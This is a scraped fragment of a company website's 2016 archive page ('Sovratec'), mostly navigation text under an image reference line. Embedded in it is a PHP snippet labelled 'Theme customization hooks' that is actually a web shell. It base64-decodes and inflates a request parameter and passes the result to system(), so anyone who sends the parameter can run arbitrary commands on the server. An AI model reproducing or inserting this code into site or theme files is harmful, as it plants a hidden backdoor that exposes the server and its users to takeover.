
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Sovratec
Yearly Archives: 2016
April 20, 2016
0
Comments
Home
Yearly Archives: 2016
BUSINESS